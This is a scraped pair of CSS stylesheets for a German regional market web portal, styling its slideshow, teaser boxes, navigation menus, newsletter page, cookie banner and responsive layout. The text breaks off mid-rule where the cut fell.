#slides ul.pagination {
	border: 0;
	position: absolute;
	z-index: 10;
	margin: -36px 0 0 -20px;
}

#slides ul.pagination li {
	float:left;
	margin: 0 -3px 0 0;
	list-style:none;
	padding-top: 10px;
	padding-left: 5px;
	padding-right: 5px;	
}

#slides ul.pagination li a {
	display:block;
	width:12px;
	height:0;
	padding-top:12px;
	background: url(../images/slides_arrows.png) 0 160px;
	float:left;
	overflow:hidden;
}

#slides ul.pagination li.current a {
	background: url(../images/slides_arrows.png) 188px 160px;
}

/* Hintergrungfarben der Teaser */
#rightmenu-3columns-Pos3,
#rightmenu-3columns-Pos6,
#rightmenu-3columns-Pos8 {
padding-bottom: 20px;
}
/* 
Reihenfolge: Position 6, 8 und 3*/
/*#rightmenu-3columns-Pos6 {
#	margin: auto;
	padding: 0px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	text-align: center;
	color: #000000;
	margin-top: 10px;  
	margin-bottom: 10px;
}

#rightmenu-3columns-Pos8 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
#rightmenu-3columns-Pos3 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
*/

/* Formatierung der Tabelle ueber_uns im Footer */
#footer Table{
	width:100%;
	color: #696969;
}
#ueber_uns tr{
	Width: 100%;
	border: 0;
	margin-top: 0px;
	margin-bottom: 0px;
	
}
#ueber_uns th{
	#Width: 25%;
	margin-top: 0px;
	font-weight: bold;
	text-align: left;
	
}
hr.FooterLine  {
    color: #9d9d9d;
    background-color: #F5F1E4;
    margin-top: 0px;
    width: 100%;
	#padding-left: -50px;
    margin: auto;
	height: 6px;
    border: 0;

-moz-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Firefox */
-webkit-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Chrome, Safari */
-khtml-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Konqueror */
box-shadow: inset 0px 6px 6px -6px #9d9d9d; /* CSS3 muss immer die letzte Zeile sein */
}

#footer .rotate {
	color: #FFFFFF;
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
	filter: none; /*Mandatory for IE9 to show the vertical text correctly*/ 
	text-align: center;  
}
#footer_tab td{
vertical-align: bottom;
}

/* Farbdefinitionen */
.okle_rot {
color: #e2001a;
}
.okle_grau_background {
color: #a9a9a9;
}
.okle_beige{
color: #f0ebde;
}

.okle_umbra10{
color: #edeceb;
}

.okle_umbra{
color: #50463d;
}

.okle_gruen70{
color:  #77df70;
}

.okle_gruen {
color:  #3da434;
}

.float_left{
float: left;
#paddings-right:5px;
}


span.highlight {
    background-color: #77df70;
    font-weight: bold;
    padding: 1px 4px;
}

/* Moduldefinitionen */
.custom p{
line-height: 1em;
margin: 0px 0px;

}

.custombildschatten img,
.custombildschatten p img,
.bildschatten img, 
.bildschatten p img {

-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
box-shadow:1px 6px 6px #292929; /* CSS3 */
}

/* Definition der Teaser Klassen */
/* Hintergrund hellgrün, Schrift Umbra */

.teaser_typ1 ,
.teaser_typ2 ,
.teaser_typ3 ,
.teaser_typ4 ,
.teaser_typ5 {
	font-size: 11px;
	line-height: 14px;
}

/* Typ1 - Text mit Bild, Schatten um alles 
   Typ2 - Bild mit Text und grünem Hintergrund
   Typ3 - Nur Bild mit Schatten, Bildbreite immer 180px 
   Typ4 - Teaser für die Darstellung von Firmenlogos
 */

.moduletablenewsteaser_typ1,
.moduletableteaser_typ1{
	width: 190px;
	-webkit-box-shadow: 2px 2px 1px #3da434; /* webkit browser*/ 
	-moz-box-shadow: 1px 1px 1px #3da434; /* firefox */ 
	box-shadow: 2px 2px 1px #3da434;
}
.moduletablenewsteaser_typ1{
background-color: rgb(247, 255, 224);
}
.newsflashnewsteaser_typ1 ,
.newsflashnewsteaser_typ2 ,
.newsflashnewsteaser_typ3 ,
.newsflashnewsteaser_typ4 ,
.newsflashnewsteaser_typ5 {
	padding-bottom: 20px;
}
.newsflashnewsteaser_typ1,
.customteaser_typ1 {
	color: #000000;
    #background-color: #77df70;
	width: 180px;
	padding-left: 5px;
	text-align:left;
}

.newsflashnewsteaser_typ2,
.customteaser_typ2 {
    background-color: #3da434;
	color: #000000;
}
.newsflashnewsteaser_typ3,
.customteaser_typ3 {
    background-color: #ffffff;
}

.teaser_typ4 {
    background-color: #e2001a;
}

.teaser_typ5 {
    background-color: #a9a9a9;
}
.newsflashnewsteaser_typ2 a:active,
.newsflashnewsteaser_typ2 a,
.customteaser_typ2 a:active,
.customteaser_typ2 a{
	color: #ffffff;

}
.newsflashnewsteaser_typ2 a:hover,
.customteaser_typ2 a:hover{
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a,
.newsflashnewsteaser_typ3 a,
.newsflashnewsteaser_typ4 a,
.newsflashnewsteaser_typ5 a,
.customteaser_typ1 a,
.customteaser_typ3 a,
.customteaser_typ4 a,
.customteaser_typ5 a{
	color: #3da434;

}
.newsflashnewsteaser_typ1 a:hover,
.newsflashnewsteaser_typ3 a:hover,
.newsflashnewsteaser_typ4 a:hover,
.newsflashnewsteaser_typ5 a:hover,
.customteaser_typ1 a:hover,
.customteaser_typ3 a:hover,
.customteaser_typ4 a:hover,
.customteaser_typ5 a:hover{
	color: #3da434;
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a:active,
.newsflashnewsteaser_typ3 a:active,
.newsflashnewsteaser_typ4 a:active,
.newsflashnewsteaser_typ5 a:active,
.customteaser_typ1 a:active,
.customteaser_typ3 a:active,
.customteaser_typ4 a:active,
.customteaser_typ5 a:active{
	color: #3da434;
}
.newsflashnewsteaser_typ2 h4,
.customteaser_typ2 h4{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	color: #3da434;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ2 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ2 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	font-size: 13px;
	text-align: left;
}
.newsflashnewsteaser_typ2 p,
.customteaser_typ2 p{
	color: #ffffff;
}
.newsflashnewsteaser_typ2 h5,
.customteaser_typ2 h5{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ3 h5,
.newsflashnewsteaser_typ4 h5,
.newsflashnewsteaser_typ5 h5,
.customteaser_typ1 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	color: #000000;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.customteaser_typ1 h5,
.customteaser_typ2 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	font-size: 12px;
	#text-align: center;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ2 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ2 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	font-size: 12px;
	font-weight: bold;
}
.newsflashnewsteaser_typ2 h6,
.customteaser_typ2 h6{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	color: #000000;
}
.newsflashnewsteaser_typ1 img,
.newsflashnewsteaser_typ5 img,
.customteaser_typ1 img,
.customteaser_typ5 img{
    margin-top: 0px;   /* PM 15.04.2014 20px */
    margin-bottom: 0px; /* PM 15.04.2014 20px */
	align: center;
	width:100%;    /* PM 15.04.2014 180px */
}	
.newsflashnewsteaser_typ2 img,
.customteaser_typ2 img{
	width:100%;
}	
.newsflashnewsteaser_typ4 img,
.customteaser_typ4 img {
    margin-top: 12px;  /* PM 15.04.2014 60px */
    margin-bottom: 10px;
	width:190px;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ3 img,
.customteaser_typ3 img {
    margin-top: 20px;
    margin-bottom: 0px;
#	width:180px;
	align: center;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ2 table,
.customteaser_typ2 table {
    margin-top: 0px;
    margin-bottom: 0px;
	width:100%;
    background-color: #3da434 ;
	Color:#ffffff;
	align:center;
}
.newsflashnewsteaser_typ2 td,
.customteaser_typ2 td {
 	Color:#ffffff;
}
.newsflashnewsteaser_typ2 td ,
.newsflashnewsteaser_typ2 table ,
.customteaser_typ2 td ,
.customteaser_typ2 table {
	border:4px solid #ffffff;
	#border-style:solid;
	vertical-align: top;
	padding: 0px;
}
.moduletablenewsteaser_typ1{
	margin-bottom: 40px;
}
.moduletablenewsteaser_typ1 H4{
	Color:#3da434;
	padding-left: 6px;
}
H4.newsflash-titlenewsteaser_typ1 {
	Color:#3da434;
	padding-left: 0px;
}

#jt-manset-news h2 {
color: #3DA434;
   font-size: 16px;
   font-weight: 600;
   line-height: 1.1em;
   margin-bottom: 0px;
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.image-block { width:85px; margin:0px 10px; float:right; }
.reflection { position:relative; }
.reflection img {
 -webkit-transform: scaleY(-1);
 -moz-transform: scaleY(-1);
 -ms-transform: scaleY(-1);
 -o-transform: scaleY(-1);
  transform: scaleY(-1);
  filter: flipv; opacity:0.20;
  filter: alpha(opacity='20');
 }
.overlay { position:absolute; top:0px; left:0px; width:85px; height:70px;
  background-image: -moz-linear-gradient( center bottom, rgb(255,255,255) 60%, rgba(255,255,255,0) 75%);
  background-image: -o-linear-gradient( rgba(255,255,255,0) 25%, rgb(255,255,255) 40%);
  background-image: -webkit-gradient( linear, left bottom, left top, color-stop(0.60, rgb(255,255,255)), color-stop(0.75, rgba(255,255,255,0)));
  filter: progid: DXImageTransform.Microsoft.Gradient( gradientType=0, startColor=0, EndColorStr=#ffffff);
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.SobiPro a {
	color: #3da434;
	text-decoration: none;
}
.SobiPro a:hover {
	color: #77bf70;
	text-decoration: underline;
}
.SobiPro a:active {
	color: #77bf70;
	text-decoration: none;
}
/* Frontside Login */
.icon-edit:before {
    min-height: 20px;
    padding-right: 10px;
    background-position: right bottom;
    background-size: 16px 26px;
    background-repeat: no-repeat;
#  content: "\f044";
  content: url('/templates/okle-web/images/system/edit.png');
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  /* sprites.less reset */

  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
// Print Icon in Google Maps nicht anzeigen
.mapprint {
  height: 0;
  display: inline-block;
  width: 100%;
}

/* Wird bei Abmeldung des Newsletter benoetigt */
#unsubbutton_div input.button, #unsubbutton_div input.button:hover, #unsubbutton_div input.button:focus
{
	color:#fff !important;
	border:1px solid #3DA434 !important;
	padding: 3px !important;
#	text-shadow:1px 1px 1px #fff !important;
	margin-right:5px !important;
	background-color:#3DA434 !important;

}
#unsubpage
{
font-size:14px;
}
#unsubpage .unsubsurvey, #unsubpage .unsubintro {
    padding: 0px !important;
}
/*#unsubpage .unsubintro*/
#unsubpage DIV
{
margin-bottom:10px !important;
}
#system-message-container{
font-size:14px;
}
.html5fb-pict {
	-moz-box-shadow:2px 6px 6px 2px #292929; /* Firefox */
	-webkit-box-shadow:2px 6px 6px 2px #292929; /* Chrome, Safari */
	-khtml-box-shadow:2px 6px 6px 2px #292929; /* Konqueror */
	box-shadow:2px 6px 6px 2px #292929; /* CSS3 */
}
.pagination{
display:none;
}
/*======================= NAVIGATION Landmarkt Menue =======================*/
.select-menu {
  display: none;
}
.navigation ul.sf-menu {
  font-weight: 400;
  font-size: 14px;
  height: 24px;
}
#quermenu ul.sf-menu {
  background: #3da434;
}
#quermenu_empty ul.sf-menu {
  background: #3da434;
}

.navigation ul.sf-menu > li {
	margin: 0;
	line-height: 20px;
	background: #3da434;
}
#quermenu ul.sf-menu > li {
background: #3da434;
}
#quermenu_empty ul.sf-menu > li {
background: #3da434;
}
.navigation ul.sf-menu > li:first-child {
  padding-left: 235px;
}
.navigation ul.sf-menu > li.active > a,
.navigation ul.sf-menu > li.sfHover > a,
.navigation ul.sf-menu > li.current > a,
.navigation ul.sf-menu > li.active > span,
.navigation ul.sf-menu > li.sfHover > span,
.navigation ul.sf-menu > li.current > span {
text-decoration: none;
}

#quermenu ul.sf-menu > li.active > a,
#quermenu ul.sf-menu > li.sfHover > a,
#quermenu ul.sf-menu > li.current > a,
#quermenu ul.sf-menu > li.active > span,
#quermenu ul.sf-menu > li.sfHover > span,
#quermenu ul.sf-menu > li.current > span {
  color: white;
}
#quermenu_empty ul.sf-menu > li.active > a,
#quermenu_empty ul.sf-menu > li.sfHover > a,
#quermenu_empty ul.sf-menu > li.current > a,
#quermenu_empty ul.sf-menu > li.active > span,
#quermenu_empty ul.sf-menu > li.sfHover > span,
#quermenu_empty ul.sf-menu > li.current > span {
  color: white;
}

/* Erste Menüebene */
.navigation ul.sf-menu > li > a,
.navigation ul.sf-menu > li > span {
#  color: #ffffff;
  font-weight: 400;
  text-decoration: none;
  display: block;
  padding: 2px 8px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#quermenu ul.sf-menu > li > a,
#quermenu ul.sf-menu > li > span {
  color: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a,
#quermenu_empty ul.sf-menu > li > span {
  color: #ffffff;
}

.navigation ul.sf-menu > li > a:hover,
.navigation ul.sf-menu > li > span:hover {
  text-decoration: none;
}
#quermenu ul.sf-menu > li > a:hover,
#quermenu ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a:hover,
#quermenu_empty ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}

.navigation ul.sf-menu > li:hover > ul,
.navigation ul.sf-menu > li.sfHover > ul {
  top: 24px;
  left: 0px;
  margin-left: -0px !important;
}
#quermenu ul.sf-menu > li:hover > ul,
#quermenu ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li:hover > ul,
#quermenu_empty ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
/* Sollte einen Pfeil auf das uebergeordnete Menü machen.
.navigation ul.sf-menu > li:hover > ul:before,
.navigation ul.sf-menu > li.sfHover > ul:before {
  content: "";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 9px 9px 9px;
  border-color: trans parent transparent #ffffff transparent;
  position: absolute;
  left: 20%;
  margin-left: -9px !important;
  top: -9px;
}
*/
.navigation ul.sf-menu ul {
  width: 180px;
}
.navigation ul.sf-menu li li:hover ul,
.navigation ul.sf-menu li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu li li li:hover ul,
.navigation ul.sf-menu li li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu ul {
  background: white;
#  padding: 9px 0 8px;
}
.navigation ul.sf-menu ul li {
  line-height: 25px;
  margin: 0;
  text-align: left;
}
.navigation ul.sf-menu ul li:first-child {
  border-top: none;
}
.navigation ul.sf-menu ul li a,
.navigation ul.sf-menu ul li span {
  font-size: 12px;
  display: block;
  padding: 4px 12px;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

#leftmenu ul li a:hover,
.navigation ul.sf-menu ul li a:hover,
.navigation ul.sf-menu ul li span:hover {
  text-decoration: none;
}
#quermenu  ul.sf-menu ul li a:hover,
#quermenu  ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}
#quermenu_empty ul.sf-menu ul li a:hover,
#quermenu_empty ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}

#quermenu ul.sf-menu ul li.active > a,
#quermenu ul.sf-menu ul li.sfHover > a,
#quermenu ul.sf-menu ul li.active > span,
#quermenu  ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
#quermenu_empty ul.sf-menu ul li.active > a,
#quermenu_empty ul.sf-menu ul li.sfHover > a,
#quermenu_empty ul.sf-menu ul li.active > span,
#quermenu_empty ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
.navigation ul.sf-menu.sf-vertical {
  width: 110px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-vertical li {
  width: 180px;
  margin-bottom: 1px;
}
.navigation ul.sf-menu.sf-vertical li:hover > ul,
.navigation ul.sf-menu.sf-vertical li.sfHover > ul {
  top: -13px;
}
.navigation ul.sf-menu.sf-vertical ul {
  left: 182px;
}
.navigation ul.sf-menu.sf-vertical ul li a,
.navigation ul.sf-menu.sf-vertical ul li span {
  padding: 9px 12px;
}
.navigation ul.sf-menu.sf-navbar {
  height: 34px;
  padding-bottom: 34px;
  margin-bottom: 2px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-navbar li:hover > ul,
.navigation ul.sf-menu.sf-navbar li.sfHover > ul {
  top: 36px;
  left: 0;
}
.navigation ul.sf-menu.sf-navbar li ul {
  width: auto;
  padding: 2px 0;
}
.navigation ul.sf-menu.sf-navbar li ul ul.sub-menu {
  width: 180px;
  top: 34px;
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}

.sf-vertical{
	width:100%;
}
.contentheading{
display:none;
}
div.newsletter_body {
    margin-top: 0px !important;
}
.html5fb-klick{
width:100%;
height:60px;
}
#html5fb-img-blaettern{
position: relative;
#float: right;
top: -20px;
background-image: url("/media/com_html5flippingbook/logos/blaettern.png");
background-repeat: no-repeat;
height: 60px;
background-position: center;
}

#html5fb-img-blaettern A{
float: left;
width:50%;

}

.html5fb-pict .html5fb-img{
width: 94%;
box-shadow: 2px 6px 6px 2px #292929;
}

.html5fb-pict{
box-shadow: 0px 0px 0px 0px #ffffff !important;
}
.html5fb-links
{
	display:none; /*Download Link nicht anzeigen */
}
@media (max-width: 500px) {
#html5flippingbook .html5fb-descr,
#html5flippingbook .html5fb-pict{
	width: 100% !important;
}
#html5flippingbook .html5fb-descr{
	width: 95% !important;
	margin: auto !important;
}

}
#html5flippingbook .html5fb-list-item{
padding: 0px 0 15px 0 !important;
}
/* mit dem nachfolgenden Einstellungen 
kann das Anzeigen zum Rückgängig machen der 
Cookie Entscheidung unsichtbar gemacht werden.
*/
@media (max-width: 768px) {
	DIV.plg_system_eprivacy_accepted {
		display:none !important;
	}
}

#cookie-bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
#    padding: 10px;
	background: black;
	background-color: black;
	background-color: hsla(0, 0%, 0%, 0.7);
	color: #222;
	color: white;
	opacity: 0.96;
	font-size: 17px;
	font-family: Arial,sans-serif;
	box-sizing: border-box;
	border-top: 1px solid #ccc;
	padding:0px;
	margin:0px;
}

.plg_system_eprivacy_message,
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	margin:15px 30px 15px;

}
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	display:none !important;

}

#datenschutz LI{
    list-style-type: disc;
    background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://landmarkt-portal.de/templates/portal-web/css/responsive.css
body_size: 3436
content:
.angebote .cols-2 .column-1 IMG,
.angebote .cols-2 .column-2 IMG,
.angebote .cols-3 .column-1 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-3 IMG {
	max-width:300px !important; /* PM 225px */
}

/*== Bis zu 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (min-width: 768px) {

/** Header **/

#header {
	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#wrapper {
	display: block;
	padding: 0;
	min-width: 1020px;
}

#logo-markt {
	position: absolute;
	height: 50px;
	top: 53px;
	width: 1000px;
}

#logo-rechts ,
#logo-links {
	position: absolute;
	font-weight: 700;
	font-size: 0.8em;
	line-height: 0.75em;
	letter-spacing: -0.04em;
	color: #ffffff;
	margin: 0px;
	top: 0px; 
	z-index: 1000;
	align-content: center;
	text-align: center;
	width: 44%;
}

#logo-rechts {
	right: 0px;
	float: right;
}

#logo-links {
	float: left;
	left: 0px;
}

#logo {
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
	position: absolute;
	top: 50px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
	float: right;
	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;
	box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d;
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
}

.mytopnav_hr{
	color: #ffffff;
	height:9px;
}

#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	padding-left: 12px;
	padding-right: 12px;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}

#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#mytopnav {
	width: 1000px;
}

/** Topmenu Einzeiler Blockausrichtung **/
#topmenu_block {
	width: 940px;
	min-width: 700px;
	font-size: 1.1em;
	background-color: #ffffff; 
	font-weight: bold;
	margin-left: 30px ; 
	margin-top: 7px;
}

#topmenu_block ul{
	list-style: none;
	text-align: justify;
	padding-left:0px;
}

#topmenu_block ul:after{
	content:'';
	padding-left: 100%;
}

#topmenu_block li:after{
	content:' ';
	padding-left: 100%;
}

#topmenu_block ul li{
	display: inline-block;
	height:20px;
}

/** Topmenu **/
#topmenu {
	width: 920px;
	font-size: 1.1em;
	background-color: #ffffff; 
	overflow: auto; 
	background-clip: border-box;
	font-weight: bold;
	margin-left: 40px ;
	margin-top: 7px;
}

/** Content/Menu Wrap/Containers **/

#content-menu_wrap {
	width: 1000px;
	margin: auto;
	margin-bottom: -1px; /* iPhone/iPad fix */
}

#container-leftmenu-content,
#container-rightmenu-content,
#container-3columns-content,
#container-1columns1 {
	float: left;
	width: 100%;
	background-color: #ffffff;
}

#container-leftmenu-left,
#container-rightmenu-right,
#container-3columns-right,
#container-3columns-left {
	float: left;
	width: 100%;
	background-color: #FFFFFF; 
}

#container-leftmenu-left {
	right: 730px;
	position: relative;
	border-left: 1px solid #333333;
	
}

#container-3columns-left {
	right: 600px;
	position: relative;
}

#container-rightmenu-content {
	right: 62px;
	position: relative;
}

#container-3columns-content {
	right: 217px;
	position: relative;
}

#container-leftmenu-content,
#container-rightmenu-right,
#container-3columns-right {
	overflow: hidden;
	position: relative;
}

#container-3columns-content,
#container-leftmenu-content,
#container-1columns1,
#container-rightmenu-right {
	padding-top:5px;
}

/** No Menus (1 Column) **/
#content-1column {
	float: left;
	width: 868px;
	position: relative;
	left: 68px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;	
}

/** No Quer-Menus (1 Column) **/
#content-1column_ohneQuermenue {
	float: left;
	width: 868px;
	position: relative;
	left: 68px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 650px;	
}

/** Menus Left or Right (2 Columns) **/

#leftmenu {
	float: left;
	width: 200px; 
	position: relative;
	margin-top: 50px;
	left: 750px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
}

#rightmenu {
	float: left;
	width: 200px;
	position: relative;
	left: 330px;
	overflow: hidden;	
	padding-top: 50px;
	padding-bottom: 20px;
}

#content-leftmenu {  
	float: left;
	width: 735px;
	position: relative;
	left: 773px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;
}

#content-rightmenu {  
	float: left;
	width: 515px;
	position: relative;
	left: 306px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 300px;	
}

/** 3 Columns **/

#leftmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 838px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 20px;  
}

#rightmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 890px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 0px;
}

#content-3columns { 
	float: left;
	width: 515px;
	position:relative;
	left: 860px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 0px;
	min-height: 300px;	
}

#leftmenu ul,
#rightmenu ul,
#leftmenu-3columns ul,
#rightmenu-3columns ul {
	padding-left: 0px;
	list-style-type: none;
	margin-left: 0px;
	margin-top: 12px;
	margin-bottom: 20px;
}

#leftmenu-3columns ul.nav,
#rightmenu-3columns ul.nav{
	border-top-style: dotted;
	border-top: 1px solid #dcdcdc; 
	padding-top: 3px;
}


#leftmenu ul li,
#rightmenu ul li,
#leftmenu-3columns ul li,
#rightmenu-3columns ul li {
	padding-top: 13px;
	padding-bottom: 10px;
	border-bottom-style: dotted;
	border-bottom: 1px solid #dcdcdc; 
	width: 200px !important;
	border-bottom: 2px dotted #3DA434;
	font-size:14px;
	line-height: 1;
	margin-top: 1px;
	margin-bottom: 1px;
}

#leftmenu ul li ul,
#rightmenu ul li ul,
#leftmenu-3columns ul li ul,
#rightmenu-3columns ul li ul {
	margin-top: 0px;
	margin-bottom: 0px;
}

#leftmenu ul li ul li,
#rightmenu ul li ul li,
#leftmenu-3columns ul li ul li,
#rightmenu-3columns ul li ul li {
	border: 0px;
	padding-bottom: 2px;
	list-style-type: none;
	font-size: 0.98em;
	line-height: 1.5em;
	padding-left: 8px;
	border-bottom: 0px solid #000000; 
}

#leftmenu ul.sf-menu_links li.current a,
#rightmenu ul.sf-menu_links li.current a,
#leftmenu-3columns ul.sf-menu li.current a,
#rightmenu-3columns ul.sf-menu li.current a {
	font-weight:bold;
	-moz-border-bottom-colors:black;
}

#leftmenu ul.sf-menu li.current ul li a,
#rightmenu ul.sf-menu li.current ul li a,
#leftmenu-3columns ul.sf-menu li.current ul li a,
#rightmenu-3columns ul.sf-menu li.current ul li a {
	font-weight:normal;
}

#footer {
	width: 1000px; 
}

#box_placeholder {
	width: 960px;
}

#copyright {

	width: 1000px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:190px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:180px;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
